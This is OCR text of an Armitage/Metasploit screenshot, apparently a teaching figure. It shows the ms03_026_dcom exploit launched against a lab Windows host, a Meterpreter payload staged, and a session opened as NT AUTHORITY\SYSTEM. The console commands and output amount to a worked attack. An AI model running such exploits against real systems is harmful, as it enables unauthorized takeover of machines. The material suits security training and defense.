 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.0.155
NT AUTHORITY\SYSTEM @ LISXPM4I1
I’m SYSTEM
Console X nmap X exploit X
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
Uses meterpreter payload
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-
:0.0@ncacn_ip_tcp:10.1.0.155[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-
0020af6e7c57:0.0@ncacn_ip_tcp:10.1.0.155[135] ...
[*] Sending exploit ...
[*] Sending stage (770048 bytes) to 10.1.0.155
[*] Meterpreter session 1 opened (10.1.0.43:36383 -> 10.1.0.155:14036) at 2015-01-15
15:02:39 -0500
msf exploit(ms03_026_dcom) >